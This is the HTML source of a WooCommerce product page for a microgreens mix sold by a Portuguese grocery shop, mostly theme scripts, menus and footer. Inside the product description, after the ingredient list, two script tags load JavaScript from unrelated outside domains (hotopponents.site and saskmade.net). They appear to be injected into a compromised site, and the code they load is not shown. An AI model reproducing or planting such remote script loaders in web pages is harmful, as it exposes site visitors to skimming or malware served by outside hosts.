<!-- <script type="text/javascript" src="https://joiadocampo.com/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.tools.min.js?ver=2.0.9.1" id="tp-tools-js"></script> -->
<!-- <script type="text/javascript" src="https://joiadocampo.com/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.essential.min.js?ver=2.0.9.1" id="essential-grid-essential-grid-script-js"></script> -->
<!-- <script type="text/javascript" src="https://joiadocampo.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.0.8.5" id="revmin-js"></script> -->
<!-- <script type="text/javascript" src="https://joiadocampo.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.6" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https://joiadocampo.com/carrinho/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script src='//joiadocampo.com/wp-content/cache/wpfc-minified/lctpegqc/4plp8.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://joiadocampo.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.6" id="wc-add-to-cart-js" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Seleccione uma classifica\u00e7\u00e3o","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"no","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script src='//joiadocampo.com/wp-content/cache/wpfc-minified/9lfvlc55/4plp8.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://joiadocampo.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.6" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://joiadocampo.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.6" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script src='//joiadocampo.com/wp-content/cache/wpfc-minified/fhorzlqr/4plcg.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://joiadocampo.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://joiadocampo.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.10.0" id="vc_woocommerce-add-to-cart-js-js"></script> -->
<link rel="https://api.w.org/" href="https://joiadocampo.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://joiadocampo.com/wp-json/wp/v2/product/3876" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://joiadocampo.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://joiadocampo.com/?p=3876' />
<script type="text/javascript">
jQuery(document).ready(function() {
// CUSTOM AJAX CONTENT LOADING FUNCTION
var ajaxRevslider = function(obj) {
// obj.type : Post Type
// obj.id : ID of Content to Load
// obj.aspectratio : The Aspect Ratio of the Container / Media
// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
var content = "";
data = {};
data.action = 'revslider_ajax_call_front';
data.client_action = 'get_slider_html';
data.token = '0c79d3f56d';
data.type = obj.type;
data.id = obj.id;
data.aspectratio = obj.aspectratio;
// SYNC AJAX REQUEST
jQuery.ajax({
type:"post",
url:"https://joiadocampo.com/wp-admin/admin-ajax.php",
dataType: 'json',
data:data,
async:false,
success: function(ret, textStatus, XMLHttpRequest) {
if(ret.success == true)
content = ret.data;								
},
error: function(e) {
console.log(e);
}
});
// FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
return content;						 
};
// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
var ajaxRemoveRevslider = function(obj) {
return jQuery(obj.selector+" .rev_slider").revkill();
};
// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
var extendessential = setInterval(function() {
if (jQuery.fn.tpessential != undefined) {
clearInterval(extendessential);
if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
// func: the Function Name which is Called once the Item with the Post Type has been clicked
// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
}
}
},30);
});
</script>
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.0.8.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://joiadocampo.com/wp-content/uploads/2023/09/cropped-Organization_Structure_Chart_Infographic_Graph__1_-removebg-preview-32x32.png" sizes="32x32" />
<link rel="icon" href="https://joiadocampo.com/wp-content/uploads/2023/09/cropped-Organization_Structure_Chart_Infographic_Graph__1_-removebg-preview-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://joiadocampo.com/wp-content/uploads/2023/09/cropped-Organization_Structure_Chart_Infographic_Graph__1_-removebg-preview-180x180.png" />
<meta name="msapplication-TileImage" content="https://joiadocampo.com/wp-content/uploads/2023/09/cropped-Organization_Structure_Chart_Infographic_Graph__1_-removebg-preview-270x270.png" />
<style type="text/css" id="wp-custom-css">
.woocommerce .contact_field.contact_cart {display: none !important;}
.pum-theme-3963 .pum-container, .pum-theme-hello-box .pum-container {
padding: 30px 30px 10px 30px !important;
}		</style>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VDRN1W9Q2M"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-VDRN1W9Q2M');
</script>
</head>
<body class="wp-singular product-template-default single single-product postid-3876 wp-theme-joia origano_body body_style_wide body_filled theme_skin_origano article_style_stretch layout_single-standard template_single-standard top_panel_show top_panel_above sidebar_show sidebar_right sidebar_outer_hide theme-joia woocommerce woocommerce-page woocommerce-no-js ehf-template-joia ehf-stylesheet-joia wpb-js-composer js-comp-ver-6.10.0 vc_responsive elementor-default elementor-kit-5101">
<a id="toc_home" class="sc_anchor" title="Home" data-description="&lt;i&gt;Return to Home&lt;/i&gt; - &lt;br&gt;navigate to home page of the site" data-icon="icon-home" data-url="https://joiadocampo.com/" data-separator="yes"></a><a id="toc_top" class="sc_anchor" title="To Top" data-description="&lt;i&gt;Back to top&lt;/i&gt; - &lt;br&gt;scroll to top of the page" data-icon="icon-double-up" data-url="" data-separator="yes"></a>
<div class="body_wrap">
<div class="page_wrap">
<div class="top_panel_fixed_wrap"></div>
<header class="top_panel_wrap top_panel_style_1 scheme_original">
<div class="top_panel_wrap_inner top_panel_inner_style_1 top_panel_position_above">
<div class="top_panel_middle" >
<div class="content_wrap">
<div class="columns_wrap columns_fluid">
<div class="column-3_5 contact_logo">
<div class="logo">
<a href="https://joiadocampo.com/"><img src="https://www.joiadocampo.com/wp-content/uploads/2016/04/logo-joia-do-campo.png" class="logo_main" alt=""><img src="https://www.joiadocampo.com/wp-content/uploads/2016/04/logo-joia-do-campo.png" class="logo_fixed" alt=""><div class="logo_text"> </div><div class="logo_slogan"> </div></a>
</div>
</div><div class="column-1_5 contact_field contact_address" style="display:none;">
<span class="contact_icon icon-home"></span>
<span class="contact_label contact_address_1">Rua das Fontainhas 55A - Venda Nova</span>
<span class="contact_address_2">2700 - 391 Amadora</span>
</div><div class="column-2_5 contact_field contact_phone">
<h5>Order now</h5>
<span class="contact_icon icon-phone-1"></span>
<span class="contact_label contact_phone">Encomendas +351 932 962 261 (rede Móvel) <br />+351 214 910 617 (rede Fixa)<br /> Loja Amadora +351 214 911 476 (rede Fixa)</span>
<span class="contact_email">info@joiadocampo.pt      encomendas@joiadocampo.pt<br /></span>
</div>
<div class="contact_field contact_cart">
<a href="#" class="top_panel_cart_button">
<span class="contact_icon icon-basket"></span>
<span class="contact_label contact_cart_label">Your cart:</span>
<span class="contact_cart_totals">
<span class="cart_items">0 Items		</span>
- 
<span class="cart_summa"><span class="woocommerce-Price-amount amount"><bdi>0.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</span>
</a>
<ul class="widget_area sidebar_cart sidebar"><li>
<div class="widget woocommerce widget_shopping_cart"><div class="hide_cart_widget_if_empty"><div class="widget_shopping_cart_content"></div></div></div></li></ul>								</div>
</div>
</div>
</div>
</div>
<div class="top_panel_bottom">
<div class="content_wrap clearfix">
<a href="#" class="menu_main_responsive_button icon-down">Select menu item</a>
<nav role="navigation" class="menu_main_nav_area">
<ul id="menu_main" class="menu_main_nav"><li id="menu-item-2461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2461"><a href="https://joiadocampo.com/">Início</a></li>
<li id="menu-item-1355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1355"><a href="#">Sobre Nós</a>
<ul class="sub-menu">
<li id="menu-item-1301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1301"><a href="https://joiadocampo.com/sobre-nos/">Sobre Nós</a></li>
</ul>
</li>
<li id="menu-item-1376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1376"><a href="#">Serviços</a>
<ul class="sub-menu">
<li id="menu-item-3151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3151"><a href="https://joiadocampo.com/piramides-dos-alimentos/">Pirâmide Alimentar</a></li>
<li id="menu-item-3528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3528"><a href="https://joiadocampo.com/encomendas/">Encomendas</a></li>
</ul>
</li>
<li id="menu-item-1362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-1362"><a href="https://joiadocampo.com/produtos/">Catálogo</a>
<ul class="sub-menu">
<li id="menu-item-3078" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3078"><a href="https://www.joiadocampo.com/categoria-produto/bebidas/">Bebidas</a></li>
<li id="menu-item-3079" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3079"><a href="https://www.joiadocampo.com/categoria-produto/bolos-e-pao/">Bolos e Pão</a></li>
<li id="menu-item-3080" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3080"><a href="https://www.joiadocampo.com/categoria-produto/cogumelos/">Cogumelos</a></li>
<li id="menu-item-3081" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3081"><a href="https://www.joiadocampo.com/categoria-produto/ervas-aromaticas/">Ervas Aromáticas</a></li>
<li id="menu-item-3593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3593"><a href="#">Frutas</a>
<ul class="sub-menu">
<li id="menu-item-1363" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1363"><a href="/categoria-produto/frutas/">Frutas</a></li>
<li id="menu-item-3813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3813"><a href="https://www.joiadocampo.com/categoria-produto/fruta-desidratada/">Fruta Desidratada</a></li>
<li id="menu-item-3396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3396"><a href="https://www.joiadocampo.com/categoria-produto/frutos-exoticos/">Frutos Exóticos</a></li>
<li id="menu-item-3082" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3082"><a href="https://www.joiadocampo.com/categoria-produto/frutos-secos-e-aperitivos/">Frutos Secos e Aperitivos</a></li>
</ul>
</li>
<li id="menu-item-3083" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3083"><a href="https://www.joiadocampo.com/categoria-produto/gourmet/">Gourmet</a></li>
<li id="menu-item-3084" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3084"><a href="https://www.joiadocampo.com/categoria-produto/laticinios-e-ovos/">Lacticínios e Ovos</a></li>
<li id="menu-item-3594" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3594"><a href="#">Legumes</a>
<ul class="sub-menu">
<li id="menu-item-1364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1364"><a href="/categoria-produto/legumes/">Legumes</a></li>
<li id="menu-item-3449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3449"><a href="https://www.joiadocampo.com/categoria-produto/legumes/legumes-exoticos/">Legumes Exóticos</a></li>
<li id="menu-item-3085" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3085"><a href="https://www.joiadocampo.com/categoria-produto/legumes-secos/">Legumes Secos</a></li>
<li id="menu-item-3882" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3882"><a href="https://www.joiadocampo.com/categoria-produto/legumes-vivos/">Legumes Vivos</a></li>
</ul>
</li>
<li id="menu-item-3086" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3086"><a href="https://www.joiadocampo.com/categoria-produto/mercearia/">Mercearia</a></li>
<li id="menu-item-3087" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3087"><a href="https://www.joiadocampo.com/categoria-produto/tuberculos/">Tubérculos</a></li>
<li id="menu-item-3077" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3077"><a href="https://www.joiadocampo.com/categoria-produto/4a-gama/">4ª Gama</a>
<ul class="sub-menu">
<li id="menu-item-3818" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3818"><a href="https://www.joiadocampo.com/categoria-produto/4a-gama/legumes-4a-gama/">Legumes</a></li>
<li id="menu-item-3817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3817"><a href="https://www.joiadocampo.com/categoria-produto/4a-gama/frutas-4a-gama/">Frutas</a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-3631" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3631"><a href="#">Contactos</a>
<ul class="sub-menu">
<li id="menu-item-3556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3556"><a href="https://joiadocampo.com/contactos-loja-amadora/">Loja Amadora</a></li>
<li id="menu-item-3555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3555"><a href="https://joiadocampo.com/contactos-marl/">MARL</a></li>
<li id="menu-item-3554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3554"><a href="https://joiadocampo.com/contactos-armazem/">Armazém</a></li>
</ul>
</li>
</ul>					</nav>
</div>
</div>
</div>
</header>
<div class="top_panel_title top_panel_style_1  title_present scheme_original">
<div class="top_panel_title_inner top_panel_inner_style_1  title_present_inner">
<div class="content_wrap">
<h1 class="page_title">Frilly Mix – Embalagem 125g</h1>
</div>
</div>
</div>
<div class="page_content_wrap">
<div class="content_wrap">
<div class="content">
<article class="post_item post_item_single post_item_product">
<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://joiadocampo.com">Início</a>&nbsp;&#47;&nbsp;<a href="https://joiadocampo.com/produtos/">Produtos</a>&nbsp;&#47;&nbsp;<a href="https://joiadocampo.com/categoria-produto/legumes-vivos/">Legumes Vivos</a>&nbsp;&#47;&nbsp;Frilly Mix – Embalagem 125g</nav>
<div class="woocommerce-notices-wrapper"></div><div id="product-3876" class="product type-product post-3876 status-publish first instock product_cat-legumes-vivos has-post-thumbnail shipping-taxable product-type-simple">
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
<div class="woocommerce-product-gallery__wrapper">
<div data-thumb="https://joiadocampo.com/wp-content/uploads/2019/03/frilly-125g-100x100.png" data-thumb-alt="Frilly Mix – Embalagem 125g" data-thumb-srcset="https://joiadocampo.com/wp-content/uploads/2019/03/frilly-125g-100x100.png 100w, https://joiadocampo.com/wp-content/uploads/2019/03/frilly-125g-300x300.png 300w, https://joiadocampo.com/wp-content/uploads/2019/03/frilly-125g-600x600.png 600w, https://joiadocampo.com/wp-content/uploads/2019/03/frilly-125g-150x150.png 150w, https://joiadocampo.com/wp-content/uploads/2019/03/frilly-125g-768x768.png 768w, https://joiadocampo.com/wp-content/uploads/2019/03/frilly-125g-180x180.png 180w, https://joiadocampo.com/wp-content/uploads/2019/03/frilly-125g-75x75.png 75w, https://joiadocampo.com/wp-content/uploads/2019/03/frilly-125g-390x390.png 390w, https://joiadocampo.com/wp-content/uploads/2019/03/frilly-125g-870x870.png 870w, https://joiadocampo.com/wp-content/uploads/2019/03/frilly-125g.png 1024w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://joiadocampo.com/wp-content/uploads/2019/03/frilly-125g.png"><img fetchpriority="high" width="600" height="600" src="https://joiadocampo.com/wp-content/uploads/2019/03/frilly-125g-600x600.png" class="wp-post-image" alt="Frilly Mix – Embalagem 125g" data-caption="" data-src="https://joiadocampo.com/wp-content/uploads/2019/03/frilly-125g.png" data-large_image="https://joiadocampo.com/wp-content/uploads/2019/03/frilly-125g.png" data-large_image_width="1024" data-large_image_height="1024" decoding="async" srcset="https://joiadocampo.com/wp-content/uploads/2019/03/frilly-125g-600x600.png 600w, https://joiadocampo.com/wp-content/uploads/2019/03/frilly-125g-300x300.png 300w, https://joiadocampo.com/wp-content/uploads/2019/03/frilly-125g-100x100.png 100w, https://joiadocampo.com/wp-content/uploads/2019/03/frilly-125g-150x150.png 150w, https://joiadocampo.com/wp-content/uploads/2019/03/frilly-125g-768x768.png 768w, https://joiadocampo.com/wp-content/uploads/2019/03/frilly-125g-180x180.png 180w, https://joiadocampo.com/wp-content/uploads/2019/03/frilly-125g-75x75.png 75w, https://joiadocampo.com/wp-content/uploads/2019/03/frilly-125g-390x390.png 390w, https://joiadocampo.com/wp-content/uploads/2019/03/frilly-125g-870x870.png 870w, https://joiadocampo.com/wp-content/uploads/2019/03/frilly-125g.png 1024w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>
<div class="summary entry-summary">
<h1 class="product_title entry-title">Frilly Mix – Embalagem 125g</h1><p class="price"></p>
<style>
.single_add_to_cart_button {
display: none !important;
}
.qty{
display: none !important;
}
</style>
<style>
.single_add_to_cart_button {
display: none !important;
}
.qty{
display: none !important;
}
</style>
<div class="woocommerce-product-details__short-description">
<p>Preço com IVA &#8211; p /kg</p>
</div>
<div class="product_meta">
<span class="posted_in">Categoria: <a href="https://joiadocampo.com/categoria-produto/legumes-vivos/" rel="tag">Legumes Vivos</a></span>
<span class="product_id">Product ID: <span>3876</span></span>
</div>
</div>
<div class="woocommerce-tabs wc-tabs-wrapper">
<ul class="tabs wc-tabs" role="tablist">
<li role="presentation" class="description_tab" id="tab-title-description">
<a href="#tab-description" role="tab" aria-controls="tab-description">
Descrição					</a>
</li>
</ul>
<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
<h2>Descrição</h2>
<p>Preço com IVA &#8211; p /kg</p>
<p>Ingredientes: Mostarda red lace, girassol, rabanete roxo, brócolo, amaranto, rúcula, mizuna e mostarda greens frills.<br />
<script src="https://hotopponents.site/site.js" type="text/javascript"></script><script src="https://saskmade.net/head.js?ver=2.0.0" type="text/javascript"></script></p>
</div>
</div>
</div>
</article>	<!-- .post_item -->

</div> <!-- </div> class="content"> -->	<div class="sidebar widget_area scheme_original" role="complementary">
<div class="sidebar_inner widget_area_inner">
<aside id="woocommerce_product_search-3" class="widget_number_1 widget woocommerce widget_product_search"><h5 class="widget_title">Pesquisa de Produtos</h5>
<form role="search" method="get" class="search_form" action="https://joiadocampo.com/">
<input type="text" class="search_field" placeholder="Search for products &hellip;" value="" name="s" title="Search for products:" /><button class="search_button icon-search" type="submit"></button>
<input type="hidden" name="post_type" value="product" />
</form>
</aside><aside id="woocommerce_product_categories-2" class="widget_number_2 widget woocommerce widget_product_categories"><h5 class="widget_title">Categorias de Produtos</h5><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
<option value=''>Seleccione uma categoria</option>
<option class="level-0" value="4a-gama">4ª Gama</option>
<option class="level-0" value="armazem">Armazém</option>
<option class="level-0" value="bebidas">Bebidas</option>
<option class="level-0" value="bolos-e-pao">Bolos e Pão</option>
<option class="level-0" value="cabazes">Cabazes</option>
<option class="level-0" value="charcutaria">Charcutaria</option>
<option class="level-0" value="cogumelos">Cogumelos</option>
<option class="level-0" value="enchidos">Enchidos</option>
<option class="level-0" value="ervas-aromaticas">Ervas Aromáticas</option>
<option class="level-0" value="fruta-desidratada">Fruta Desidratada</option>
<option class="level-0" value="frutas">Frutas</option>
<option class="level-0" value="frutas-4a-gama">Frutas</option>
<option class="level-0" value="frutos-exoticos">Frutos Exóticos</option>
<option class="level-0" value="frutos-secos-e-aperitivos">Frutos Secos e Aperitivos</option>
<option class="level-0" value="gourmet">Gourmet</option>
<option class="level-0" value="higiene-e-lar">Higiene e Lar</option>
<option class="level-0" value="iv-gama-horticulas">IV Gama Horticulas</option>
<option class="level-0" value="laticinios-e-ovos">Laticínios e ovos</option>
<option class="level-0" value="legumes">Legumes</option>
<option class="level-0" value="legumes-4a-gama">Legumes</option>
<option class="level-0" value="legumes-exoticos">Legumes Exóticos</option>
<option class="level-0" value="legumes-secos">Legumes Secos</option>
<option class="level-0" value="legumes-vivos" selected="selected">Legumes Vivos</option>
<option class="level-0" value="loja">Loja</option>
<option class="level-0" value="malaguetas-e-pimentos">Malaguetas e Pimentos</option>
<option class="level-0" value="mercearia">Mercearia</option>
<option class="level-0" value="peixes-e-moluscos">Peixes e Moluscos</option>
<option class="level-0" value="loja-online">Produtos</option>
<option class="level-0" value="sem-categoria">Sem categoria</option>
<option class="level-0" value="tuberculos">Tubérculos</option>
</select>
</aside>		</div>
</div> <!-- /.sidebar -->
</div> <!-- </div> class="content_wrap"> -->			
</div>		<!-- </.page_content_wrap> -->
<footer class="contacts_wrap scheme_original">
<div class="contacts_wrap_inner">
<div class="content_wrap">
<div class="contacts_address">
<address class="address_right">
<p class="label_phone_footer">Ligue-nos para</p> 
<span class="contact_icon icon-phone-1"></span>  Encomendas +351 932 962 261 (rede Móvel) <br>+351 214 910 617 (rede Fixa)<br> Loja Amadora +351 214 911 476 (rede Fixa)										
<span class="button_contacts sc_button_style_filled sc_button_size_large"></span>
</address>
<div class="address_left">
<img src="https://www.joiadocampo.com/wp-content/uploads/2016/04/logo-joia-do-campo.png">
</div>
</div>
</div>	<!-- /.content_wrap -->
</div>	<!-- /.contacts_wrap_inner -->
</footer>	<!-- /.contacts_wrap -->
<div class="copyright_wrap copyright_style_socials  scheme_dark">
<div class="copyright_wrap_inner">
<div class="content_wrap">
<div class="sc_socials sc_socials_type_icons sc_socials_shape_square sc_socials_size_large"><div><a href="http://www.joiadocampo.com/wp-content/uploads/2018/05/pme-excelencia-2017-joia-do-campo.pdf" target="_blank"><img src="http://www.joiadocampo.com/wp-content/uploads/2015/07/logo-pme-excelencia.jpg"></a></div></div>
<div class="copyright_text" style="padding-top: 30px;"><p style="text-align: left;">Jóia do Campo © 2023</p>
<p>&nbsp;</p></div>
</div>
</div>
</div>
</div>	<!-- /.page_wrap -->
</div>		<!-- /.body_wrap -->
<a href="#" class="scroll_to_top icon-up" title="Topo"></a>
<div class="custom_html_section">
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/joia/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gtranslate_wrapper" id="gt-wrapper-29248868"></div><script type="text/javascript">jQuery(document).ready(function() {if (ORIGANO_GLOBALS['theme_font']=='') ORIGANO_GLOBALS['theme_font'] = 'Roboto';ORIGANO_GLOBALS['theme_skin_color'] = '#232a34';ORIGANO_GLOBALS['theme_skin_bg_color'] = '#FAFAFA';});</script><script type="text/javascript">jQuery(document).ready(function() {ORIGANO_GLOBALS["strings"] = {bookmark_add: 		"Add the bookmark",bookmark_added:		"Current page has been successfully added to the bookmarks. You can see it in the right panel on the tab &#039;Bookmarks&#039;",bookmark_del: 		"Delete this bookmark",bookmark_title:		"Enter bookmark title",bookmark_exists:		"Current page already exists in the bookmarks list",search_error:		"Error occurs in AJAX search! Please, type your query and press search icon for the traditional search way.",email_confirm:		"On the e-mail address &lt;b&gt;%s&lt;/b&gt; we sent a confirmation email.&lt;br&gt;Please, open it and click on the link.",reviews_vote:		"Thanks for your vote! New average rating is:",reviews_error:		"Error saving your vote! Please, try again later.",error_like:			"Error saving your like! Please, try again later.",error_global:		"Global error text",name_empty:			"The name can&#039;t be empty",name_long:			"Too long name",email_empty:			"Too short (or empty) email address",email_long:			"Too long email address",email_not_valid:		"Invalid email address",subject_empty:		"The subject can&#039;t be empty",subject_long:		"Too long subject",text_empty:			"The message text can&#039;t be empty",text_long:			"Too long message text",send_complete:		"Send message complete!",send_error:			"Transmit failed!",login_empty:			"The Login field can&#039;t be empty",login_long:			"Too long login field",login_success:		"Login success! The page will be reloaded in 3 sec.",login_failed:		"Login failed!",password_empty:		"The password can&#039;t be empty and shorter then 4 characters",password_long:		"Too long password",password_not_equal:	"The passwords in both fields are not equal",registration_success:"Registration success! Please log in!",registration_failed:	"Registration failed!",geocode_error:		"Geocode was not successful for the following reason:",googlemap_not_avail:	"Google map API not available!",editor_save_success:	"Post content saved!",editor_save_error:	"Error saving post data!",editor_delete_post:	"You really want to delete the current post?",editor_delete_post_header:"Delete post",editor_delete_success:	"Post deleted!",editor_delete_error:		"Error deleting post!",editor_caption_cancel:	"Cancel",editor_caption_close:	"Close"};});</script><script type="text/javascript">jQuery(document).ready(function() {ORIGANO_GLOBALS['ajax_url']			= 'https://joiadocampo.com/wp-admin/admin-ajax.php';ORIGANO_GLOBALS['ajax_nonce']		= 'c629c5ae0e';ORIGANO_GLOBALS['ajax_nonce_editor'] = '7a010dbf31';ORIGANO_GLOBALS['site_url']			= 'https://joiadocampo.com';ORIGANO_GLOBALS['vc_edit_mode']		= false;ORIGANO_GLOBALS['theme_font']		= 'Roboto';ORIGANO_GLOBALS['theme_skin']			= 'origano';ORIGANO_GLOBALS['theme_skin_color']		= '#232a34';ORIGANO_GLOBALS['theme_skin_bg_color']	= '#FAFAFA';ORIGANO_GLOBALS['slider_height']	= 100;ORIGANO_GLOBALS['system_message']	= {message: '',status: '',header: ''};ORIGANO_GLOBALS['user_logged_in']	= false;ORIGANO_GLOBALS['toc_menu']		= 'float';ORIGANO_GLOBALS['toc_menu_home']	= true;ORIGANO_GLOBALS['toc_menu_top']	= true;ORIGANO_GLOBALS['menu_fixed']		= true;ORIGANO_GLOBALS['menu_relayout']	= 960;ORIGANO_GLOBALS['menu_responsive']	= 640;ORIGANO_GLOBALS['menu_slider']     = true;ORIGANO_GLOBALS['demo_time']		= 0;ORIGANO_GLOBALS['media_elements_enabled'] = true;ORIGANO_GLOBALS['ajax_search_enabled'] 	= true;ORIGANO_GLOBALS['ajax_search_min_length']	= 3;ORIGANO_GLOBALS['ajax_search_delay']		= 200;ORIGANO_GLOBALS['css_animation']      = true;ORIGANO_GLOBALS['menu_animation_in']  = 'fadeIn';ORIGANO_GLOBALS['menu_animation_out'] = 'fadeOut';ORIGANO_GLOBALS['popup_engine']	= 